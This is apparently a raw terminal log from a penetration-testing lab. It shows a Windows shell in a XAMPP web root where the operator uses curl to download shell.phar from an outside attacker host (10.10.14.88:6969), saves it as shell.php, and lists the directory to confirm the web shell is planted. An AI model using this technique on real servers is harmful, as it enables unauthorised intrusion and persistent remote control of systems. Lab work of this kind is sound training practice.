 C:\xampp\htdocs>curl 10.10.14.88:6969/shell.phar -o shell.php
curl 10.10.14.88:6969/shell.phar -o shell.php
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 20321  100 20321    0     0  21604      0 --:--:-- --:--:-- --:--:-- 21595

C:\xampp\htdocs>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 7357-966F

 Directory of C:\xampp\htdocs

01/04/2024  09:19 PM    <DIR>          .
01/04/2024  09:19 PM    <DIR>          ..
10/16/2023  11:23 AM             2,553 .htaccess
10/22/2023  09:19 PM    <DIR>          bin
10/16/2023  11:23 AM           211,743 CHANGELOG.md
10/16/2023  11:23 AM               994 composer.json
10/16/2023  11:23 AM             1,086 composer.json-dist
10/16/2023  11:23 AM            56,279 composer.lock
10/22/2023  10:47 PM    <DIR>          config
10/22/2023  09:33 PM    <DIR>          default
10/16/2023  11:23 AM            11,199 index.php
10/16/2023  11:23 AM            12,661 INSTALL
10/22/2023  09:19 PM    <DIR>          installer
10/16/2023  11:23 AM            35,147 LICENSE
10/22/2023  09:32 PM    <DIR>          logs
10/22/2023  09:19 PM    <DIR>          plugins
10/22/2023  09:20 PM    <DIR>          program
10/16/2023  11:23 AM             3,853 README.md
10/16/2023  11:23 AM               967 SECURITY.md
01/04/2024  09:19 PM            20,321 shell.php
10/22/2023  09:20 PM    <DIR>          skins
10/22/2023  09:19 PM    <DIR>          SQL
01/04/2024  07:21 PM    <DIR>          temp
10/16/2023  11:23 AM             4,657 UPGRADING
10/22/2023  09:20 PM    <DIR>          vendor
              12 File(s)        361,460 bytes
              13 Dir(s)   4,178,313,216 bytes free

C:\xampp\htdocs>